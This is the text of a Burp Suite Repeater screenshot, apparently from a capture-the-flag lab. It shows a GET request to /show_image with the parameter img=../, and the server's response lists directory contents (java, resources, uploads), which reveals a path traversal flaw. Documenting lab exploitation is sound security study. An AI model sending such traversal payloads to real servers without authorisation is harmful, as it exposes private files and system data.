 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Fri, 07 Apr 2023 16:44:20 GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
Done 166 bytes | 262 millis